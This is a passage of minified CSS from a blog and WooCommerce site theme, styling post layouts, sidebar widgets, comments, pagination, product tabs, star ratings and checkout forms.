.icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v1 .icon{border-color:#222}@media only screen and (max-width:991px){.blog-post-v1 .icon{font-size:22px;padding:4px 0 0 2px;width:50px;height:50px}}.blog-post-v1 blockquote{margin:0;border:0;color:#2a2a2a;background:#f3f3f3;padding:34px 30px 24px 28px}@media only screen and (max-width:767px){.blog-post-v1 blockquote{padding:20px}}.dark .blog-post-v1 blockquote{color:#8f8f8f;background:#191919}.blog-post-v1 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:300;font-style:italic;font-size:24px;line-height:31px}@media only screen and (max-width:767px){.blog-post-v1 blockquote q{font-size:18px;line-height:25px}}.blog-post-v1 blockquote q:after{top:-10px;left:-16px;content:'"';color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.blog-post-v1 .txt{overflow:hidden}.blog-post-v1 .txt p{margin:0 0 47px}.blog-post-v1 .post-blockquote{margin:0 0 49px;letter-spacing:-.3px;padding:22px 20px 20px 36px;border-left:4px solid transparent}@media only screen and (max-width:767px){.blog-post-v1 .post-blockquote{padding:22px}}.blog-post-v1 .post-blockquote q{text-indent:0;font-size:18px;line-height:30px}.blog-post-v1 .post-blockquote q:after{display:none}.blog-post-v1.style2{border:0;padding:0;margin:0 0 60px;overflow:hidden;background:#fff}.dark .blog-post-v1.style2{background:#191919}.blog-post-v1.style2 .img-box{margin:0;float:left;width:48.7%}@media only screen and (max-width:767px){.blog-post-v1.style2 .img-box{float:none;width:100%}}.blog-post-v1.style2 h2{line-height:37px}@media only screen and (max-width:767px){.blog-post-v1.style2 h2{line-height:27px}}.blog-post-v1.style2 .blog-txt{float:left;width:51.3%;position:relative;padding:21px 32px 20px 119px}@media only screen and (max-width:991px){.blog-post-v1.style2 .blog-txt{padding:21px 20px 20px 60px}}@media only screen and (max-width:767px){.blog-post-v1.style2 .blog-txt{width:100%;padding:20px 20px 20px 60px}}.blog-post-v1.style2 .box-holder{top:21px;left:24px}@media only screen and (max-width:991px){.blog-post-v1.style2 .box-holder{left:4px}}.blog-post-v1.style2 .audio-area{position:relative}.blog-post-v1.style2 .mejs-audio{left:0;right:0;top:50%;margin:-35px 0 0;position:absolute}.blog-post-v1.style2 .audio-area .mejs-controls .mejs-button,.blog-post-v1.style2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v1.style2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}.blog-post-v1.style2 .mejs-container,.blog-post-v1.style2 .mejs-container .mejs-controls{background:#222}.blog-post-v1.style3{width:30%;padding:0;float:left;background:#fff;margin:0 2.6% 30px 0}.dark .blog-post-v1.style3{background:#222}@media only screen and (max-width:1219px){.blog-post-v1.style3{width:31%;margin:0 1.2% 30px 0}}@media only screen and (max-width:991px){.blog-post-v1.style3{width:48%;margin:0 1.2% 30px 0}}@media only screen and (max-width:767px){.blog-post-v1.style3{width:100%;margin:0 0 20px}}.blog-post-v1.style3 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style3 .img-box{margin:0}.blog-post-v1.style3 .blog-txt{padding:12px 30px 20px 118px;border:1px solid #f3f3f3}.dark .blog-post-v1.style3 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style3 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style3 p{margin:0 0 3px}.blog-post-v1.style3 .box-holder{top:11px;left:12px}.blog-post-v1.style3.nospace{margin:0;width:33.3%}@media only screen and (max-width:991px){.blog-post-v1.style3.nospace{width:49.9%}}@media only screen and (max-width:767px){.blog-post-v1.style3.nospace{margin:0;width:100%}}.blog-post-v1.style-full{padding:0 0 10px;margin:0 0 17px}.blog-post-v1.style-full .blog-txt{padding:0 0 6px 89px}@media only screen and (max-width:991px){.blog-post-v1.style-full .blog-txt{padding:0 0 6px 60px}}.blog-post-v1.style-full .main-blockquote{margin:0 0 30px;padding:74px 50px 54px 33px}@media only screen and (max-width:767px){.blog-post-v1.style-full .main-blockquote{padding:20px}}.blog-post-v1.style4 h2{text-transform:inherit;font-family:inherit}.blog-post-v1.style5{width:47%;padding:0;float:left;background:#fff;margin:0 1.4% 30px}.dark .blog-post-v1.style5{background:#222}@media only screen and (max-width:991px){.blog-post-v1.style5{margin:0 1.2% 30px}}@media only screen and (max-width:767px){.blog-post-v1.style5{width:100%;margin:0 0 20px}}.blog-post-v1.style5 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style5 .img-box{margin:0}.blog-post-v1.style5 .blog-txt{border:1px solid #f3f3f3;padding:12px 30px 20px 118px}.dark .blog-post-v1.style5 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style5 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style5 p{margin:0 0 3px}.blog-post-v1.style5 .box-holder{top:11px;left:12px}.blog-post-v1.style5.nospace{width:49.9%;margin:0}@media only screen and (max-width:767px){.blog-post-v1.style5.nospace{margin:0;width:100%}}.blog-post-v1.style6{width:24%;padding:0;float:left;background:#fff;margin:0 .3% 20px}.dark .blog-post-v1.style6{background:#222}@media only screen and (max-width:1219px){.blog-post-v1.style6{width:32%}}@media only screen and (max-width:991px){.blog-post-v1.style6{width:49%;margin:0 .3% 10px}}@media only screen and (max-width:767px){.blog-post-v1.style6{width:100%;margin:0 0 20px}}.blog-post-v1.style6 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style6 .img-box{margin:0}.blog-post-v1.style6 .blog-txt{padding:12px 10px 20px 95px;border:1px solid #f3f3f3}.dark .blog-post-v1.style6 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style6 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style6 p{margin:0 0 3px}.blog-post-v1.style6 .box-holder{top:11px;left:6px}.blog-post-v1.style6.nospace{margin:0;width:24.9%}@media only screen and (max-width:1219px){.blog-post-v1.style6.nospace{width:33.3%}}@media only screen and (max-width:991px){.blog-post-v1.style6.nospace{width:50%}}@media only screen and (max-width:767px){.blog-post-v1.style6.nospace{margin:0;width:100%}}.blog-footer{overflow:hidden;margin:0 0 100px}.blog-footer .btn-box{float:left}@media only screen and (max-width:767px){.blog-footer .btn-box{float:none;overflow:hidden;margin:0 0 10px;text-align:center}}.blog-footer .btn-box .btn{color:#8f8f8f;margin:0 7px 0 0;text-transform:uppercase;padding:8px 30px 8px 29px;border:1px solid #ddd;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-box .btn{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-box .btn:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-box .btn:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .btn-load{color:#2a2a2a;margin:27px 0 0;border:1px solid #2a2a2a;text-transform:uppercase;padding:8px 30px 8px 29px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-load{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-load:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-load:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .b-pagination{margin:0;float:right}@media only screen and (max-width:767px){.blog-footer .b-pagination{float:none;overflow:hidden;margin:0 0 10px;text-align:center}}.blog-footer .b-pagination li{float:left;margin:0 0 0 9px}@media only screen and (max-width:767px){.blog-footer .b-pagination li{float:none;vertical-align:top;display:inline-block}}.blog-footer .b-pagination li.active a{color:#fff;pointer-events:none;text-decoration:none}.blog-footer .b-pagination a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;padding:8px 20px;border:1px solid #ddd;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .b-pagination a{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .b-pagination a:hover{color:#fff;text-decoration:none}.dark .blog-footer .b-pagination a:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer.style3{margin:0 0 59px}.blog-masonry-holder{width:100%}@media only screen and (max-width:991px){.blog-masonry-holder{width:100%}}.blog-masonry-holder.full-width .blog-post-v1.style3{width:17.8%;margin:0 1.57% 30px 0}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:32.133%;margin:0 .5% 30px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:48%;margin:0 1% 30px}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:100%;margin:0 0 20px}}.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 70px}}.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{margin:0;width:19.9%}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:24.9%;margin:0}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:49.9%;margin:0}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:100%;margin:0}}.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 70px}}.blog-masonry-holder.full-width.add-style{width:auto;margin:0 -30px 0 -15px}@media only screen and (max-width:767px){.blog-masonry-holder.full-width.add-style{margin:0}}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{margin:0;width:19.9%}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:24.9%;margin:0}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:49.9%;margin:0}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:100%;margin:0}}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 70px}}.post-author-box{color:#8f8f8f;font-size:14px;overflow:hidden;margin:0 0 96px;line-height:24px;background:#f8f8f8;border:1px solid #f3f3f3;padding:26px 40px 20px 30px}.dark .post-author-box{background:#191919;border-color:#494949}.post-author-box .img-box{float:left;margin:5px 29px 0 0}.post-author-box .img-box img{display:block}@media only screen and (max-width:767px){.post-author-box .img-box{float:none;margin:5px 0 10px}}.post-author-box .holder{overflow:hidden;padding:0 0 0 9px}.post-author-box .title{color:#2a2a2a;display:block;margin:0 0 0 -8px;font-weight:600;font-size:16px;line-height:22px}.dark .post-author-box .title{color:#8f8f8f}.post-author-box .title a{color:#2a2a2a}.dark .post-author-box .title a{color:#8f8f8f}.post-author-box .aut-text{display:block;margin:0 0 9px;font-size:12px;line-height:20px;padding:0 0 0 8px}.post-author-box .aut-text a{color:#8f8f8f}.blog-post-v2{float:left;color:#8f8f8f;width:33.33%;font-size:14px;margin:0 0 36px;line-height:24px}@media only screen and (max-width:767px){.blog-post-v2{float:none;width:100%}}.blog-post-v2 .more{color:#2a2a2a;font-size:12px;line-height:20px}.blog-post-v2 .beans-slider .beans-pagination{bottom:5px}.blog-post-v2 .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v2 .beans-slider .beans-pagination li .active a{background:#fff}.blog-post-v2 .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v2 .blog-txt{position:relative;padding:0 0 20px 103px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v2 .blog-txt{padding:0 0 0 58px}}.blog-post-v2 img{width:100%}.blog-post-v2 .img-box{margin:0 0 15px;overflow:hidden;position:relative;border-left:1px solid #fff}.dark .blog-post-v2 .img-box{border-color:#222}.blog-post-v2 h2{color:#2a2a2a;margin:0 0 8px;font-size:18px;line-height:26px}.dark .blog-post-v2 h2{color:#fff}.blog-post-v2 h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v2 h2 a{color:#fff}.blog-post-v2 h2 a:hover{text-decoration:none}.blog-post-v2 .meta{color:#8f8f8f;font-size:12px;margin:0 0 17px;line-height:21px}.blog-post-v2 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .meta a:hover{text-decoration:none}.blog-post-v2 .meta li{padding:0 12px 0 0}.blog-post-v2 .box{top:-4px;left:9px;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v2 .box{left:3px}}.blog-post-v2 .fluid-width-video-wrapper{padding:18.85%!important}.blog-post-v2 time{color:#fff;display:block;font-size:14px;line-height:21px;padding:19px 0 0;background:#2a2a2a;text-align:center;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}@media only screen and (max-width:991px){.blog-post-v2 time{font-size:10px;padding:4px 0 0;line-height:18px;width:40px;height:40px}}.blog-post-v2 time .add{display:block;font-size:22px;font-weight:700}@media only screen and (max-width:991px){.blog-post-v2 time .add{font-size:16px}}.blog-post-v2 .fa{margin:0 3px 0 0}.blog-post-v2 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v2 .icon{border-color:#222}@media only screen and (max-width:991px){.blog-post-v2 .icon{font-size:22px;padding:4px 0 0 2px;width:50px;height:50px}}.blog-post-v2 blockquote{margin:0;border:0;color:#2a2a2a;min-height:257px;background:#f3f3f3;padding:81px 30px 24px 23px}.dark .blog-post-v2 blockquote{color:#fff;background:#191919}@media only screen and (max-width:1219px){.blog-post-v2 blockquote{padding:25px 20px 24px}}.blog-post-v2 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:300;font-style:italic;font-size:24px;line-height:31px}@media only screen and (max-width:1219px){.blog-post-v2 blockquote q{font-size:18px;line-height:20px}}.blog-post-v2 blockquote q:after{top:-10px;left:-16px;content:'"';color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.dark .blog-post-v2 blockquote q:after{color:#fff}.blog-post-v2 .audio-area{position:relative}.blog-post-v2 .mejs-audio{left:0;right:0;top:50%;margin:-19px 0 0;position:absolute}.blog-post-v2 .audio-area .mejs-controls .mejs-button,.blog-post-v2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}@media only screen and (max-width:767px){.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail{width:65%!important}}.blog-post-v2 .mejs-container,.blog-post-v2 .mejs-container .mejs-controls{background:#222}.widget{margin:0 0 46px;position:relative;border-bottom:2px solid #f3f3f3}.dark .widget{border-color:#494949}.widget:before{left:0;bottom:-2px;background:#2a2a2a;width:50px;height:2px}.dark .widget:before{background:#191919}.widget h2{color:#2a2a2a;margin:0 0 26px;letter-spacing:2px;font-weight:600;font-size:16px;line-height:25px}.dark .widget h2{color:#fff}.widget .searchform{overflow:hidden;position:relative;border:1px solid #f3f3f3}.dark .widget .searchform{border-color:#494949}.widget .searchform .input{border:0;margin:0;width:100%;float:left;height:36px;color:#8f8f8f;outline:0;font-size:14px;background:0 0;line-height:20px;padding:8px 60px 8px 21px}.widget .searchform .input::-webkit-input-placeholder{color:#8f8f8f}.widget .searchform .input:-moz-placeholder{color:#8f8f8f}.widget .searchform .input::-moz-placeholder{color:#8f8f8f;opacity:1}.widget .searchform .input:-ms-input-placeholder{color:#8f8f8f}.widget .searchform button{top:0;right:0;margin:0;border:0;bottom:0;color:#fff;padding:0 11px;font-size:16px;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget .searchform button:hover{background:#8f8f8f}.widget .tabset{margin:0;font-size:0;letter-spacing:0}.widget .tabset li{padding:0}.widget .tabset li.active a{color:#fff}.widget .tabset a{color:#262626;display:block;font-size:13px;line-height:20px;background:#f6f6f6;text-transform:uppercase;padding:11px 18px 9px 20px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .widget .tabset a{color:#fff;background:#191919}.widget .tabset a:hover{color:#fff;text-decoration:none}.widget .tab-content{padding-top:20px;padding-bottom:32px;background:#f6f6f6}.dark .widget .tab-content{background:#191919}.widget .tab-content .box{overflow:hidden;text-transform:uppercase;padding:20px 10px 15px 19px}.widget .tab-content .box .img-box{float:left;margin:0 13px 0 0}@media only screen and (max-width:991px){.widget .tab-content .box .img-box{float:none;margin:0 0 10px}.widget .tab-content .box .img-box img{width:100%}}@media only screen and (max-width:767px){.widget .tab-content .box .img-box{float:left;margin:0 13px 0 0}.widget .tab-content .box .img-box img{width:auto}}.widget .tab-content .box .img-box img{display:block}.widget .tab-content .box .holder{overflow:hidden}.widget .tab-content .box time{color:#8f8f8f;display:block;margin:0 0 2px;font-size:12px}.widget .tab-content .box h3{margin:0;color:#2a2a2a;font-size:13px;line-height:19px}.dark .widget .tab-content .box h3{color:#fff}.widget.search-widget{margin-top:-7px}.widget.s-social-widget{font-size:13px;margin:0 0 52px}.widget.s-social-widget ul{margin:0}.widget.s-social-widget ul li{margin:0 0 2px}.widget.s-social-widget ul a{color:#fff;display:block;background:#262626;padding:13px 19px 10px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget.s-social-widget ul a:hover{background:#55acee;text-decoration:none}.widget.s-social-widget .fa{padding:0 9px 0 0;display:inline-block;vertical-align:top}.widget.cate-widget{margin:0 0 52px;padding:0 0 46px;font-size:14px;line-height:20px}.widget.cate-widget h2{margin:0 0 20px}.widget.cate-widget a{color:#8f8f8f;position:relative;padding:0 0 0 11px;letter-spacing:1px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;display:inline-block;vertical-align:top}.widget.cate-widget a:hover{text-decoration:none}.widget.cate-widget a:hover .fa{color:#8f8f8f}.widget.cate-widget a .fa{left:0;top:2px;position:absolute}.widget.cate-widget ul{margin:0;overflow:hidden}.widget.cate-widget ul li{margin:0 0 10px}.widget.cate-widget ul li.active a .fa{color:#8f8f8f}.widget.cate-widget.big-icon a{padding:0 0 0 20px}.widget.toppost-widget{margin:0 0 51px}.widget.video-widget{margin:0 0 51px}.widget.tag-widget ul{margin:0;overflow:hidden}.widget.tag-widget ul li{float:left;margin:0 6px 3px 0}.widget.tag-widget ul a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;background:#f3f3f3;padding:6px 16px 6px 13px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .widget.tag-widget ul a{background:#191919}.widget.tag-widget ul a:hover{color:#f3f3f3;background:#8f8f8f;text-decoration:none}.dark .widget.tag-widget ul a:hover{background:#494949}.widget.test-widget .beans-slider{padding:0}.widget.test-widget .beans-slider .beans-pagination li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.widget.test-widget .beans-slider .beans-pagination li.active a{background:#2a2a2a}.widget.test-widget .beans-slider .beans-pagination a{display:block;overflow:hidden;background:#ddd;border-radius:50%;text-indent:-9999px;width:15px;height:15px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget.test-widget .beans-slider .beans-pagination a:hover{background:#2a2a2a;text-decoration:none}.widget:last-child{border:0}.widget:last-child:before{display:none}.comment-box{overflow:hidden}.comment-box h4{color:#222;margin:0 0 13px;font-family:inherit;font-size:17px;font-style:normal!important;font-weight:600!important}.comment-box .list{overflow:hidden;margin:0 0 29px}.comment-box .list ul{margin:0 0 0 9.3%}.comment-box .list ul ul{margin:0 0 0 11.3%}.comment-box .box{color:#8f8f8f;font-weight:500;margin:0 0 29px;font-style:italic;background:#f8f8f8;padding:30px 22px 23px 29px}.dark .comment-box .box{background:#191919;border:1px solid #494949}.comment-box .box .img-box{float:left;font-style:normal;margin:0 20px 0 0;text-align:center}@media only screen and (max-width:767px){.comment-box .box .img-box{float:none;margin:0 0 10px}}.comment-box .box .img-box img{display:block;margin:0 0 6px}.comment-box .box .img-box .comment-reply-link,.comment-box .box .img-box .reply{font-size:20px;color:#ddd;position:relative;display:inline-block;vertical-align:top}.comment-box .box .img-box .comment-reply-link:hover,.comment-box .box .img-box .reply:hover{text-decoration:none}.comment-box .box .img-box .comment-reply-link:hover .txt-over,.comment-box .box .img-box .reply:hover .txt-over{display:block}.comment-box .box .img-box .comment-reply-link .fa,.comment-box .box .img-box .reply .fa{color:#ddd}.comment-box .box .img-box .comment-reply-link .txt-over,.comment-box .box .img-box .reply .txt-over{left:50%;width:56px;display:none;bottom:-26px;color:#fff;font-size:10px;font-weight:600;padding:4px 3px;text-align:center;background:#000;border-radius:11px;position:absolute;margin:0 0 0 -28px;line-height:15px}.comment-box .box .img-box .comment-reply-link .txt-over:after,.comment-box .box .img-box .reply .txt-over:after{left:50%;bottom:100%;margin:0 0 0 -2px;width:0;height:0;border-style:solid;border-width:0 3.5px 5px 3.5px;border-color:transparent transparent #000 transparent}.comment-box .box .holder{overflow:hidden}.comment-box .box .title{color:#2a2a2a;display:block;margin:0 0 1px 0;letter-spacing:2px;text-transform:uppercase;font-weight:600;font-size:12px;line-height:18px}.dark .comment-box .box .title{color:#fff}.comment-box .box time{display:block;font-size:12px;margin:0 0 9px;line-height:20px;font-style:normal}.related-post-widget{padding-top:88px;padding-bottom:42px}.related-post-widget h5{color:#222;margin:0 0 49px;font-weight:600;font-size:36px;line-height:42px}.dark .related-post-widget h5{color:#fff}.blog-container{padding:75px 0 0}.blog-container h2{font-weight:400;text-transform:inherit;font-family:inherit}.blog4-home .blog-footer{margin:-48px 0 0;text-align:center;padding:28px 81px 59px 0}@media only screen and (max-width:991px){.blog4-home .blog-footer{padding:28px 0 59px}}.blog4-home .blog-post-v2{margin:0 0 49px}.blog4-home .blog-post-v2 blockquote{min-height:248px}@media only screen and (max-width:1219px){.blog4-home .blog-post-v2 blockquote{min-height:0}}.blog4-home .blog-post-v2 .blog-txt{padding-bottom:0;overflow:hidden}.blog4-home .blog-post-v2 .blog-txt p{margin:0 0 6px}@media only screen and (max-width:991px){.blog4-home .blog-post-v2{width:100%}}.widget .jcf-select{background:#fff none repeat scroll 0 0;border:1px solid #ddd;display:inline-block;height:30px;margin:10px 0 12px;min-width:200px;vertical-align:middle}.widget.widget_calendar #calendar_wrap table td,.widget.widget_calendar #calendar_wrap table th{padding:7px}.widget .page_item_has_children ul li:first-child{padding-top:7px}.widget .page_item_has_children ul li:first-child a:before{top:13px}.widget .search-form .submit{top:8px;font-size:19px}.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child{padding-top:7px}.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child a:before{top:13px}.quantity{float:left;margin:0 10px 0 0}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .quantity .qty{min-width:80px}.input-text{border-radius:0;float:left;color:#2a2a2a;font-size:13px;line-height:18px;box-shadow:none;border:1px solid #ccc;padding:6px 22px;height:40px}.woocommerce div.product .woocommerce-tabs ul.tabs{font-size:18px;line-height:20px;margin:0!important;padding:0!important}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0!important;padding:0!important;float:left;border:none!important;background:0 0!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product .woocommerce-tabs .panel{border:0;font-size:16px;line-height:25px;background:#f8f8f8;padding:39px 2.4% 20px 2.6%}#comment-box h2{margin-top:0!important;color:#2a2a2a;margin:0;font-size:24px;line-height:28px}.woocommerce #reviews h3{color:#2a2a2a!important;font-size:25px!important;margin:0 0 29px!important;font-weight:600;font-size:21px;line-height:24px}.woocommerce p.stars.selected a:not(.active):before{content:"★"}.woocommerce p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;text-indent:0}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}@font-face{font-display:swap;font-family:icomoon;src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.eot);src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoond41d.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.woff) format('woff'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.ttf) format('truetype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.svg) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{content:"★"}.woocommerce p.stars a:before,.woocommerce p.stars a:hover~a:before{content:"★";color:#cfcfcf}.woocommerce p.stars.selected a.active~a:before{content:"★";color:#cfcfcf}.form-submit{margin-top:21px}del .amount{text-decoration:line-through;opacity:.5;margin-left:16px}.related-shop ul.products{margin-bottom:0}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.related-shop .new-product:first-child{margin-left:0}.related-shop .new-product{margin:0}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.new-product{text-align:center;margin:0 0 5px 0}.shop-description h1{color:#2a2a2a;margin:0 0 2px;text-transform:uppercase;font-weight:700;font-size:21px;line-height:25px}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.jcf-select-opener:before{width:0;height:0;border-style:solid;border-width:10px 6px 0 6px;border-color:#ddd transparent transparent transparent;margin:-6px 0 0 -13px}.jcf-select-opener:before{position:absolute;content:"";top:50%;bottom:auto;left:50%;right:auto}.products-holder .row .new-product:last-child{margin:0 0 57px!important}.ad-woo-bg{background-color:#fbfbfb}.woocommerce-info{border-top-color:#1e85be}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em!important;position:relative;background-color:#f7f6f7;color:#515151;border-top:3px solid #a46497;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce-checkout .woocommerce{padding:60px 0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left;border-radius:5px;max-width:600px}.shop-apply{overflow:hidden}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.checkout h3,.title-order{color:#2a2a2a;margin:0 0 17px;text-transform:capitalize;font-size:18px;line-height:22px}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce .cart-collaterals .shipping_calculator:before,.woocommerce .cart-collaterals:after,.woocommerce .cart-collaterals:before,.woocommerce form .form-row:after,.woocommerce form .form-row:before,.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:before,.woocommerce-page .cart-collaterals:after,.woocommerce-page .cart-collaterals:before,.woocommerce-page form .form-row:after,.woocommerce-page form .form-row:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before{content:" ";display:table}.woocommerce form .form-row.woocommerce-invalid label{color:#a00}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label,.woocommerce-page form .form-row 